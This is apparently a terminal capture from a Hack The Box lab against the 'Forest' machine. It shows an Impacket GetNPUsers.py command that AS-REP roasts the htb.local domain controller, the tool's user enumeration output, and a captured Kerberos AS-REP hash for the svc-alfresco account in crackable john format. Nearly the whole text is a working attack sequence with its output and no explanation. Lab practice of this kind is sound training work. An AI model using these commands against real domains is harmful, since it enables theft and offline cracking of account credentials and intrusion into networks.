 ┌[parrot]─[13:43-20/07]─[/home/intruder/Desktop/htb/forest]
└╼intruder$GetNPUsers.py -dc-ip 10.10.10.161 htb.local/ -usersfile user1.txt -format john -outputfile hashes
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax
┌[parrot]─[13:44-20/07]─[/home/intruder/Desktop/htb/forest]
└╼intruder$cat hashes 6s ϒ Thu 20 Jul 2023 01:44:03 PM EDT
$krb5asrep$svc-alfresco@HTB.LOCAL:8b36c4b6ba4038d54c77020e0b0eba89$057691ba054c569f4cec164fdae9f9dfdc71c5605992c1fba18
90537f8a0f20f5d77c6db4a59040aef7aacaad6899eaae410e12bcc0740c5076d4c6ddca6ada990c63e492ec216530b8346626f2432539955f9f3c
f8410cf9ad3db4b5c7fc7bf00aff78ebac2a7647e79640f4a172cb8e843c3674b7c065e2d5453150ab8f58a7b90eecb515716c20e9fb726bdc181f
d43635488dbeb1586022ccce3c056e12acbb4c203f4128c694d867d0b3b7ede2ef8ed6ecc629c381f66f4c3d3f555df05007e69b53fc678551259c
4831b8f81a686e96ef5b77929356b46bb10ee518ebd0d1fd95010e7